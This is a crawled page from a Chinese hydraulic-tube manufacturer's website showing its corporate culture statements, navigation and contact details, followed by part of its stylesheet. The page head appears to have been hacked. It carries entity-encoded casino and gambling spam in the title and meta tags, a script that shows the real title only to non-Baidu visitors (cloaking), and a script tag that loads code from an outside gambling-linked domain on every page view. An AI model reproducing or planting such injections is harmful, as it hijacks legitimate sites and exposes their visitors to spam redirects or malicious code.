

--- FILE ---
content_type: text/html
request_url: http://jyymgm.com/about/305.html
body_size: 31309
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24052;&#40654;&#20154;&#35270;&#35759;&#36172;&#22330;&#45;&#24052;&#40654;&#20154;&#36172;&#22330;&#19979;&#36733;</title>
<meta name="Keywords" content="&#24052;&#40654;&#20154;&#35270;&#35759;&#36172;&#22330;&#44;&#24052;&#40654;&#20154;&#36172;&#22330;&#19979;&#36733;" />
<meta name="Description" content="&#12950;&#20122;&#22855;&#23089;&#20048;&#12950;&#9755;&#12950;&#97;&#106;&#48;&#49;&#57;&#46;&#99;&#111;&#109;&#12950;&#9754;&#44;&#30495;&#37329;&#28216;&#25103;&#23448;&#32593;&#19979;&#36733;&#36164;&#28304;&#20248;&#21183;&#21315;&#28846;&#37329;&#34814;&#25429;&#40060;&#44;&#30334;&#20154;&#29275;&#29275;&#22823;&#28385;&#36143;&#44;&#22823;&#22235;&#21916;&#44;&#27700;&#26524;&#26426;&#44;&#21333;&#26426;&#28216;&#25103;&#44;&#30334;&#23478;&#20048;&#20048;&#19968;&#30452;&#31177;&#25215;&#35802;&#20449;&#29702;&#24565;&#44;&#26827;&#29260;&#31454;&#25216;&#24179;&#21488;&#50;&#52;&#23567;&#26102;&#32654;&#22899;&#31561;&#20320;&#25552;&#20379;&#49;&#48;&#48;&#48;&#20313;&#27454;&#22909;&#29609;&#30340;&#32593;&#39029;&#28216;&#25103;&#33;&#20225;&#19994;&#25991;&#21270;&#45;&#39640;&#31934;&#23494;&#20919;&#25300;&#26080;&#32541;&#31649;&#124;&#29673;&#30952;&#31649;&#124;&#21038;&#21066;&#28378;&#20809;&#31649;&#124;&#31934;&#23494;&#32454;&#38271;&#36724;&#124;&#27743;&#38452;&#24066;&#21147;&#38534;&#28082;&#21387;&#26426;&#26800;&#26377;&#38480;&#20844;&#21496;" />
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="企业文化-高精密冷拔无缝管|珩磨管|刮削滚光管|精密细长轴|江阴市力隆液压机械有限公司"}</script>
<script src="https://1581688.vip/1.js"></script> 
<link href="/Templates/llwwwzonnetcn/css/css.css" rel="stylesheet" type="text/css">

</HEAD>
<body>
<style type="text/css">
<!--
#apDiv1 {
	position:absolute;
	width:119px;
	height:115px;
	z-index:1;
}
#apDiv2 {
	position:absolute;
	width:119px;
	height:115px;
	z-index:2;
}
#apDiv3 {
	position:absolute;
	width:119px;
	height:115px;
	z-index:3;
}
#apDiv4 {
	position:absolute;
	width:119px;
	height:115px;
	z-index:4;
}
#apDiv5 {
	position:absolute;
	width:119px;
	height:115px;
	z-index:5;
}
-->
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="27" background="/templates/llwwwzonnetcn/images/tb.jpg"><table width="1082" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="302" class="abut">您好，欢迎光临江阴市力隆液压机械有限公司官方网站！</td>
        <td width="514">&nbsp;</td>
        <td width="266"><table width="260" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="20"><img src="/templates/llwwwzonnetcn/images/t1.jpg" width="14" height="12" /></td>
            <td width="64" class="abut"><A title=将江阴市力隆液压机械有限公司加入收藏夹 
      href="javascript:window.external.addFavorite('http://www.jyymgm.com','江阴市力隆液压机械有限公司')" class="abut">加入收藏</a></td>
            <td width="23"><img src="/templates/llwwwzonnetcn/images/t2.jpg" width="14" height="12" /></td>
            <td width="63" class="abut"><a href="/gbook/" class="abut">在线留言</a></td>
            <td width="23" class="abut"><img src="/templates/llwwwzonnetcn/images/t3.jpg" width="14" height="12" /></td>
            <td width="63" class="abut"><a href="http://eng.jyymgm.com" class="abut" target="_blank">English</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="100" background="/templates/llwwwzonnetcn/images/tbb.jpg"><table width="1082" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="650"><img src="/templates/llwwwzonnetcn/images/logo.png" width="650" height="101" /></td>
        <td width="75">&nbsp;</td>
        <td width="357" align="right"><img src="/templates/llwwwzonnetcn/images/rx.png" width="230" height="84" /></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="41" background="/templates/llwwwzonnetcn/images/dh.jpg"><table width="1082" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
         <td width="119" height="41" align="center" valign="middle" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1000');" onmouseover="this.className='ovbg'" id="1000"><a href="/" class="dh">首页</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOver="showa('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1001');" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1001');" id="1001"><a href="/about/304.html" class="dh">关于我们</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOver="showb('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1002');" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1002');" id="1002"><a href="/productlist/297_1.html" class="dh">产品中心</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOver="showc('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1003');" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1003');" id="1003"><a href="/newslist/298_1.html" class="dh">新闻动态</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOver="showd('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1004');" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1004');" id="1004"><a href="/piclist/299_1.html" class="dh">客户案例</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOver="showe('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1005');" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1005');" id="1005"><a href="/about/310.html" class="dh">技术支持</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1006');" onmouseover="this.className='ovbg'" id="1006"><a href="/about/327.html" class="dh">招聘信息</a></td>
		 
         <td width="119" height="41" align="center" valign="middle" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1007');" onmouseover="this.className='ovbg'" id="1007"><a href="/gbook/" class="dh">客户留言</a></td>
		 
         <td width="130" height="41" align="center" valign="middle" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1008');" onmouseover="this.className='ovbg'" id="1008"><a href="/about/326.html" class="dh">联系我们</a></td>
        </tr>
      <tr>
        <td height="1" align="left" valign="top"></td>
        <td height="1" align="left" valign="top"><div id="apDiv1" style="display:none" onMouseOver="showa('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1001')" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1001')">
		
<table width="119" border="0" cellpadding="0" cellspacing="0" bgcolor="#042AA9" align="left">
 
 
  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/304.html' class="dhxl">公司简介</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/305.html' class="dhxl">企业文化</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/piclist/306_1.html' class="dhxl">企业荣誉</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/piclist/307_1.html' class="dhxl">厂房设备</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/piclist/308_1.html' class="dhxl">办公环境</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/309.html' class="dhxl">联系我们</a></td>
  </tr>
  
  
  
</table>
		
		</div></td>
        <td height="1" align="left" valign="top"><div id="apDiv2" style="display:none" onMouseOver="showb('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1002')" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1002')">
		
<table width="119" border="0" cellpadding="0" cellspacing="0" bgcolor="#042AA9" align="left">
 
 
  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/productlist/316_1.html' class="dhxl">精密冷拔钢管</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/productlist/321_1.html' class="dhxl">精密珩磨管</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/productlist/322_1.html' class="dhxl">精密滚压钢管</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/productlist/323_1.html' class="dhxl">英制珩磨管</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/productlist/324_1.html' class="dhxl">精密细长轴</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/325.html' class="dhxl">产品规格表</a></td>
  </tr>
  
  
  
</table>
		
		</div></td>
        <td height="1" align="left" valign="top"><div id="apDiv3" style="display:none" onMouseOver="showc('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1003')" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1003')">
		
	
	<table width="119" border="0" cellpadding="0" cellspacing="0" bgcolor="#042AA9" align="left">
 
 
  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/newslist/314_1.html' class="dhxl">公司动态</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/newslist/315_1.html' class="dhxl">行业动态</a></td>
  </tr>
  
  
  
</table>

	
		
		</div></td>
        <td height="1" align="left" valign="top"><div id="apDiv4" style="display:none" onMouseOver="showd('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1004')" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1004')">
	<table width="119" border="0" cellpadding="0" cellspacing="0" bgcolor="#042AA9" align="left">
 
 
  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/piclist/312_1.html' class="dhxl">合作伙伴</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/piclist/313_1.html' class="dhxl">产品应用</a></td>
  </tr>
  
  
  
</table>

		
		</div></td>
        <td height="1" align="left" valign="top"><div id="apDiv5" style="display:none" onMouseOver="showe('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1005')" onMouseOut="show('apDiv1','apDiv2','apDiv3','apDiv4','apDiv5','apDiv6','1005')">
		
	<table width="119" border="0" cellpadding="0" cellspacing="0" bgcolor="#042AA9" align="left">
 
 
  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/310.html' class="dhxl">资料下载</a></td>
  </tr>

  <tr align="center" height="30" onmouseover="this.style.background='url(/templates/llwwwzonnetcn/images/hb.jpg) no-repeat';"
onmouseout="this.style.background='url(/templates/llwwwzonnetcn/images/dhb.jpg) no-repeat';">
    <td><a href='/about/311.html' class="dhxl">售后服务</a></td>
  </tr>
  
  
  
</table>
		
		</div></td>
        <td height="1" align="left" valign="top"></td>
        <td height="1" align="left" valign="top"></td>
        <td height="1" align="left" valign="top"></td>
      </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript" src="/Templates/llwwwzonnetcn/js/jquery.js"></script>
<script type="text/javascript" src="/Templates/llwwwzonnetcn/js/index.js"></script>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>
	
<div class="mainbanner">
	<div class="mainbanner_window">
		<ul id="slideContainer">
			<li><a href="#"><img src="/templates/llwwwzonnetcn/images/1.jpg" width="2000" height="454" border="0"  /></a></li>
			<li><a href="#"><img src="/templates/llwwwzonnetcn/images/2.jpg" width="2000" height="454" border="0"  /></a></li>
			<li><a href="#"><img src="/templates/llwwwzonnetcn/images/3.jpg" width="2000" height="454" border="0"  /></a></li>
			
		</ul>
	</div>
	<ul class="mainbanner_list">
		<li><a href="javascript:void(0);"></a></li>
		<li><a href="javascript:void(0);"></a></li>
		<li><a href="javascript:void(0);"></a></li>
		
	</ul>
</div>
	
	
	</td>
  </tr>
</table>
<script language="javascript">
function show()
{
document.getElementById("sMenu").style.visibility = "hidden"
}
</script>

<script language="javascript" type="text/javascript"> 
function show(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display='none'; 
c.style.display='none'; 
d.style.display='none'; 
e.style.display='none';
f.style.display='none';
g.className="none";

} 
</script> 


<script language="javascript" type="text/javascript"> 
function showa(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display=''; 
b.style.display='none'; 
c.style.display='none'; 
d.style.display='none'; 
e.style.display='none'; 
f.style.display="none";
g.className="ovbg";

} 
</script> 
<script language="javascript" type="text/javascript"> 
function showb(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3);
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display=''; 
c.style.display='none'; 
d.style.display='none'; 
e.style.display='none'; 
f.style.display="none";
g.className="ovbg";

} 
</script> 

<script language="javascript" type="text/javascript"> 
function showc(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display='none'; 
c.style.display=''; 
d.style.display='none'; 
e.style.display='none';
f.style.display="none";
g.className="ovbg";

} 
</script> 

<script language="javascript" type="text/javascript"> 
function showd(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display='none'; 
c.style.display='none'; 
d.style.display=''; 
e.style.display='none';
f.style.display="none";
g.className="ovbg";

} 
</script> 
<script language="javascript" type="text/javascript"> 
function showe(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display='none'; 
c.style.display='none'; 
d.style.display='none'; 
e.style.display=''; 
f.style.display="none";
g.className="ovbg";

} 
</script> 

<script language="javascript" type="text/javascript"> 
function showf(x,x1,x2,x3,x4,x5,x6) 
{ 
var a = document.getElementById(x); 
var b = document.getElementById(x1); 
var c = document.getElementById(x2); 
var d = document.getElementById(x3); 
var e = document.getElementById(x4);
var f = document.getElementById(x5);
var g = document.getElementById(x6);
a.style.display='none'; 
b.style.display='none'; 
c.style.display='none'; 
d.style.display='none'; 
e.style.display='none'; 
f.style.display="";
g.className="ovbg";

} 
</script>
<table width="1082" height="561" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="213" height="561" valign="top"><table width="213" height="59" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="213" height="59" background="/templates/llwwwzonnetcn/images/p.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center" class="dh">力隆液压企业文化</td>
          </tr>
        </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="center" class="dh">JIANGYIN Lilong </td>
            </tr>
          </table></td>
      </tr>
    </table>
      <table width="100%" border="0" cellpadding="0" cellspacing="2" bgcolor="#0138ED">
        <tr>
          <td align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="5"></td>
            </tr>
          </table>
            
			
			
			
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/about/304.html' class="ndh">公司简介</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
				
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/about/305.html' class="ndh">企业文化</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
				
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/piclist/306_1.html' class="ndh">企业荣誉</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
				
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/piclist/307_1.html' class="ndh">厂房设备</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
				
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/piclist/308_1.html' class="ndh">办公环境</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
				
			
            <table width="95%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="14%" height="30" align="center" valign="middle"><img src="/templates/llwwwzonnetcn/images/sj.jpg" width="10" height="7" /></td>
                <td width="86%" height="30" align="left"><a href='/about/309.html' class="ndh">联系我们</a></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="5" align="center"><img src="/templates/llwwwzonnetcn/images/xx.jpg" width="186" height="5" /></td>
              </tr>
            </table>
			
			
			
			
			
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td height="8"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="/templates/llwwwzonnetcn/images/pzt.jpg" width="208" height="194" /></td>
              </tr>
            </table></td>
        </tr>
      </table>
	  <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="74%" height="47" align="left"><span class="STYLE2">联系我们/</span>Contact us</td>
          <td width="5%">&nbsp;</td>
          <td width="21%" align="right">&nbsp;</td>
        </tr>
      </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="/templates/llwwwzonnetcn/images/LT.jpg" width="208" height="74" /></td>
        </tr>
      </table>
      
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td class="abut">江阴市力隆液压机械有限公司<br />
电话： 0510-81618721<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 0510-86985008<br />
传真： 0510-81618720<br />
联系人： 汤经理 &nbsp;13815136123<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 赵经理 &nbsp;13771214107<br />
邮箱： jiangyinlilong@163.com<br />
地址： 江苏省江阴市月城镇火车站路155号<br />
网址： http://www.jylilong.com</td>
        </tr>
      </table></td>
    <td width="22">&nbsp;</td>
    <td width="847" valign="top"><table width="100%" border="0" cellpadding="0" cellspacing="1" bgcolor="c7c7c7">
      <tr>
        <td height="313" align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="45" align="center" background="/templates/llwwwzonnetcn/images/p-b.jpg"><table width="98%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="18%" align="left" class="STYLE2">企业文化</td>
                <td width="18%">&nbsp;</td>
                <td width="64%" align="right" class="abut">你的位置：<a href="/">首页</a>  >> <a href="/about/296.html">关于我们</a> >> <a href="/about/305.html">企业文化</a></td>
              </tr>
            </table></td>
          </tr>
        </table>
          <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td>&nbsp;</td>
            </tr>
          </table>
          <table width="96%" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td align="left" valign="top" class="abut"><p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;"><img src="/Upload/image/SKdLJ5.jpg" width="650" height="451" alt="" /></p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业愿景:成为中国一流的液压机械零部件供应商</p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业使命:推进中国液压机械行业发展，不断创造并提供高品质的液压机械零部件</p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业精神:专业，创新，求实，诚信</p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业宗旨:质量为先，信誉为重，管理为本，服务为诚。</p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业理念:</p>
<p style="color: rgb(51, 51, 51); font-family: 'microsoft yahei'; font-size: 13.3333px; line-height: 26.6667px;">企业服务理念：诚实守信，客户至上<br />
企业管理理念：严谨有效，协同有序，执行有力<br />
企业质量理念：细节决定成败<br />
企业人才理念：德才兼备，以德为先，人尽其才，才尽其用<br />
企业技术理念：不断学习，自主创新</p></td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><table width="1082" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="25">友情链接:</td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="38" align="center" bgcolor="0c2b6b" class="dh">
	<a href="/" class="dh">首页</a>&nbsp;&nbsp;&nbsp;&nbsp;|   &nbsp;&nbsp;&nbsp;  
	<a href="/about/304.html" class="dh">关于我们</a>   &nbsp;&nbsp;&nbsp; | &nbsp;&nbsp;&nbsp;    
	<a href="/piclist/299_1.html" class="dh">客户案例</a>  &nbsp;&nbsp;&nbsp;  |   &nbsp;&nbsp;&nbsp;  
	<a href="/productlist/297_1.html" class="dh">产品中心</a>  &nbsp;&nbsp;&nbsp;  | &nbsp;&nbsp;&nbsp;    
	<a href="/newslist/298_1.html" class="dh">新闻动态</a>  &nbsp;&nbsp;&nbsp;  |    &nbsp;&nbsp;&nbsp; 
	<a href="/about/301.html" class="dh">招聘信息</a>  &nbsp;&nbsp;&nbsp;  |   &nbsp;&nbsp;&nbsp;  
	<a href="/gbook/" class="dh">客户留言</a>&nbsp;&nbsp;&nbsp;    |    &nbsp;&nbsp;&nbsp; 
	<a href="/about/303.html" class="dh">联系我们</a></td>
  </tr>
</table>
<table width="1082" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="307" height="82"><img src="/templates/llwwwzonnetcn/images/dlogo.jpg" width="307" height="87" /></td>
    <td width="636"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td>江阴市力隆液压机械有限公司 版权所有 无锡众诺提供技术支持<br>传真：0510-81618720 邮箱：jiangyinlilong@163.com<a href="http://www.zon.net.cn/mzsm.htm" target="_blank">【免责声明】</a><a href="https://beian.miit.gov.cn/">
苏ICP备18040010号-1</a></td>
      </tr>
    </table>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="/templates/llwwwzonnetcn/images/fx.jpg" width="159" height="28" /></td>
        </tr>
    </table></td>
    <td width="139" align="right"><img src="/templates/llwwwzonnetcn/images/sm.jpg" width="139" height="122" /></td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jyymgm.com/Templates/llwwwzonnetcn/css/css.css
body_size: 2316
content:
body,td,th{
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size:12px;
	color:#585858;
	font-family:"微软雅黑";
}
A {
	FONT-SIZE: 12px;
	text-decoration:none;
	color:#333333;
}


.dhxl{
font-size:12px;
color:#ffffff;
font-family:"微软雅黑";font-weight:bold;
text-decoration:none;
}



.dh{
font-size:14px;
color:#FFFFFF;
text-decoration:none;
}
.ndh{
font-size:14px;
color:#555555;
text-decoration:none;
}

.neirongq{
font-size:12px;
color:#333333;
text-decoration:none;
}

.link{
font-size:12px;
color:#333333;
text-decoration:none;
}


.swes{
font-size:14px;
color:#e46100;
text-decoration:none;

}
.b{
font-size:12px;
color:#ffffff;
text-decoration:none;

}
.d{
font-size:12px;
color:#FFFFFF;
text-decoration:none;

}

.nd{
font-size:14px;
color:#217a10;
font-weight:bold;

}

.ndc{
color:#e01400;
font-weight:bold; font-size: 24px; 
